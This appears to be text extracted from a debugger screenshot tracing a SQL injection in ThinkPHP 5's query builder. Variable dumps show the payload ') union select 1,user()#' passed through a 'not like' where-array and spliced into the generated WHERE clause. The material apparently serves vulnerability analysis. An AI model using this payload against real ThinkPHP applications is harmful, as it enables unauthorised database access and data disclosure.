 extend
public
runtime
thinkphp
lang
library
think
cache
config
console
controller
db
builder
429 } elseif (in_array($exp, ['< TIME', '> TIME', '<= TIME', '>= TIME'])) {
430 $whereStr .= $key . ' ' . substr($exp, start: 0, length: 2) . ' ' . $this->parseDateTime($value, $field, $optio
431 } elseif (in_array($exp, ['BETWEEN TIME', 'NOT BETWEEN TIME'])) {
432 if (is_string($value)) {
433 $value = explode( delimiter: ',', $value);
434 }
435
436 $whereStr .= $key . ' ' . substr($exp, start: 0, length: -4) . $this->parseDateTime($value[0], $field, $options,
437 }
438 return $whereStr; $whereStr: "(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '233')"
439 }
\think\db › Builder › parseWhereItem()
ebug: thinkphp5
Debugger Console Output
Frames
Builder.php:438, think|db|Builder->parseWhereItem()
Builder.php:285, think|db|Builder->buildWhere()
Builder.php:224, think|db|Builder->parseWhere()
Builder.php:675, think|db|Builder->select()
Query.php:2306, think|db|Query->select()
Index.php:9, app|index|controller|Index->index()
App.php:196, ReflectionMethod->invokeArgs()
App.php:196, think|App::invokeMethod()
App.php:408, think|App::module()
App.php:295, think|App::exec()
App.php:123, think|App::run()
start.php:18, require()
index.php:17, {main}()
Variables
$exp = "NOT LIKE"
$field = "username"
$item = "233"
$key = "`username`"
$logic = ") union select 1,user()#"
$options = {array} [19]
$rule = "AND"
$val = {array} [3]
0 = "not like"
1 = {array} [2]
0 = "%%"
1 = "233"
2 = ") union select 1,user()#"
$value = {array} [2]
$whereStr = "(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '233')"
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {array} [2]
$_ENV = {array} [6]
$_GET = {array} [2]
$_REQUEST = {array} [4]